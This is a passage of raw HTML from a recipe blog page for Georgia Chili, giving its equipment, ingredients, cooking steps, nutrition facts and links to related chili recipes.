class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">366</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133064-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133064><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 Dutch oven with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 hamburger chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to break meat down in small pieces while frying</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 soup ladle</div></li></ul></div><div
id=recipe-133064-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133064-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133064 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133064-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=133064 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=133064 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=133064 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>bacon drippings</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(or use olive oil or avocado oil)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">diced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>lbs.</span>&#32;<span
class=wprm-recipe-ingredient-name>lean ground beef</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(the original recipe called for 1 pound)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>petite diced tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained (two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>tomato paste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>red pepper flakes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>paprika</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3/4 to 1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>chili powder</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(dissolved in a little water)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>bay leaf</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>27</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>chili beans with mild sauce</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(or a 16-oz. can chili pinto beans)</span></li></ul></div></div><div
id=recipe-133064-instructions class="wprm-recipe-instructions-container wprm-recipe-133064-instructions-container wprm-block-text-normal" data-recipe=133064><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133064-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Brown onion in bacon grease in large Dutch oven. </span></div></li><li
id=wprm-recipe-133064-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add ground beef and cook until no longer pink.</div></li><li
id=wprm-recipe-133064-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a hamburger chopper and break meat down into small pieces while frying.</span></div></li><li
id=wprm-recipe-133064-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add remaining ingredients except the beans.</div></li><li
id=wprm-recipe-133064-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with lid and simmer for one hour, stirring occasionally.</div></li><li
id=wprm-recipe-133064-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add chili beans and heat through.</div></li><li
id=wprm-recipe-133064-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If mixture seems too thick, dilute with a little water.</div></li><li
id=wprm-recipe-133064-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve chili with Fritos or Tortilla Strips, sour cream and cheddar cheese, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133064-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> The flavor is really better if you can start with bacon grease.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span></div></div><div
id=recipe-133064-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">366</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">35</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">83</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1385</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1457</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1037</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">95</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">beans, beef, chili, ground beef, main dish, Tex Mex, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2-683x1024.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129721 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7c2.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Georgia Chili was not overly spicy. It&#8217;s tolerable for even kids and finicky eaters.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878-683x1024.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129725 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c878.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Georgia Chili is even great reheated for leftovers.</strong> <strong>Add some <a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank rel="noreferrer noopener">Easy No-Knead Dinner Rolls</a> topped with Apple Butter and the combination can&#8217;t be beat!</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129739 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-3-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you enjoy Chili, this is a really easy recipe to throw together. Of course, <a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank rel="noreferrer noopener">homemade bread or rolls</a> makes it even tastier!</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
href=https://cantstayoutofthekitchen.com/2017/03/02/secret-chili-recipe/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2017/03/02/secret-chili-recipe/ target=_blank rel="noreferrer noopener">Secret Chili Recipe</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2.jpg><img
loading=lazy decoding=async width=310 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-310x1024.jpg alt="Secret Chili Recipe | Can't Stay Out of the Kitchen" class=wp-image-129740 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-310x1024.jpg 310w, https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-182x600.jpg 182w, https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-150x495.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-600x1981.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-465x1536.jpg 465w, https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2-620x2048.jpg 620w, https://cantstayoutofthekitchen.com/wp-content/uploads/Secret-Chili-Recipe-Collage-2.jpg 750w" sizes="auto, (max-width: 310px) 100vw, 310px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2020/05/04/spiced-chili-in-bread-bowls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/05/04/spiced-chili-in-bread-bowls/ target=_blank rel="noreferrer noopener">Spiced Chili in Bread Bowls</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1.jpg><img
loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-360x1024.jpg alt="Spiced Chili in Bread Bowls | Can't Stay Out of the Kitchen" class=wp-image-129741 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-600x1708.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spiced-Chili-in-Bread-Bowls-Collage-1-1.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2016/09/30/taco-black-bean-chili/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/09/30/taco-black-bean-chili/ target=_blank rel="noreferrer noopener">Taco Black Bean Chili</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2.jpg><img
loading=lazy decoding=async width=367 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-367x1024.jpg alt="Taco Black Bean Chili | Can't Stay Out of the Kitchen" class=wp-image-129742 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-367x1024.jpg 367w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-215x600.jpg 215w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-150x418.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-600x1672.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-551x1536.jpg 551w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2-735x2048.jpg 735w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-2.jpg 750w" sizes="auto, (max-width: 367px) 100vw, 367px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-133064 class=wprm-recipe-container data-recipe-id=133064 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
